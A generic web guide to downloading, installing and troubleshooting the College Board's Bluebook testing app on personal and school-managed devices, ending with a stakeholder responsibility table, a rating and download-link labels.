
This comprehensive guide provides a step-by-step walkthrough for downloading and using the College Board's Bluebook application. We'll cover installation for personal devices and school-managed devices, troubleshooting common issues, and best practices for a smooth testing experience. Let's get started! For more information, see the Bluebook App Download.
Downloading the Bluebook College Board App
Successfully downloading and installing the Bluebook app is crucial for accessing practice tests and other College Board resources. This section details the download process for both personal and school-managed devices.
Preparing Your Device
Before downloading, ensure your device meets the following requirements:
- Reliable Wi-Fi Connection: A strong internet connection is essential for a fast and successful download. A weak signal can lead to delays or download failures.
- Sufficient Battery Power: A fully charged device prevents interruptions during the download and installation process.
- Available Storage Space: Ensure ample free space on your device to accommodate the app and its associated files.
- Compatible Device: While the Bluebook app supports a wide range of devices, check compatibility to avoid potential issues. A relatively modern device is recommended.
Downloading the App: Personal Devices
Follow these steps to download the Bluebook app on your personal device:
- Locate the App: Visit the official College Board website and find the download link for the Bluebook app. This is usually prominently displayed.
- Initiate the Download: Click the "Download," "Get the App," or similar button to begin the download.
- Locate the Installer: Once downloaded, locate the installer file (usually in your downloads folder). The file type will be
.exefor Windows or.dmgfor macOS. - Run the Installer: Double-click the installer and follow the on-screen instructions. This typically involves clicking "Next" several times.
- Launch the App: After installation, find the Bluebook app icon and launch it.
Downloading the App: School-Managed Devices
Downloading the app on school-managed devices may differ depending on your school's IT policies. Common methods include:
- Direct Deployment: Your school's IT department might push the app directly to your device. No action is required from you.
- School App Store: The app may be available through your school's app store. Check with your school's IT department for instructions.
- Student Self-Download (with Restrictions): You might download the app yourself but with restrictions imposed by your school's IT system. Inquire with your school’s IT department or teacher for detailed instructions.
Always consult your school's IT department or teacher for specific instructions. They are your primary resource for navigating this process effectively.
Troubleshooting Bluebook App Installation Issues
Despite careful preparation, you might encounter issues. This section addresses common problems and their solutions.
Common Issues and Solutions
- App Won't Launch: Check for app updates, ensure sufficient storage space, and close background apps.
- Compatibility Problems: Verify your device's operating system is compatible with the app. Older operating systems may cause conflicts.
- Update Issues: If automatic updates fail, try manually reinstalling the app. This often resolves update-related problems.
Optimizing Your Testing Experience
Preparation is key for a successful testing experience. Follow these recommendations:
- Pre-Test Device Check: Before the test, ensure your device’s software is updated and its battery is fully charged.
- Practice Run: Familiarize yourself with the app's interface and features before test day. Practice significantly improves performance.
- Seek Assistance: If you need help, contact your school's IT department or teacher.
Stakeholder Responsibilities
Effective app usage relies on shared responsibilities among various stakeholders:
| Stakeholder | Pre-Test Responsibilities | During-Test Responsibilities | Post-Test Responsibilities |
|---|---|---|---|
| IT Administrator | App updates, device permissions | Monitors app performance, addresses issues promptly | Analyzes data for improvements |
| Teachers/Coordinators | Explains device requirements, app functions | Provides on-site tech support | Collects student feedback on usability and efficiency |
| Students | Downloads and practices with the Bluebook app | Ensures device is charged, network is stable | Reports technical problems to teachers or IT |
By following these steps and collaborating effectively, you can ensure a smooth and successful experience with the College Board's Bluebook app. Good luck!
⭐⭐⭐⭐☆ (4.8)
Download via Link 1
Download via Link 2
Last updated: Sunday, April 27, 2025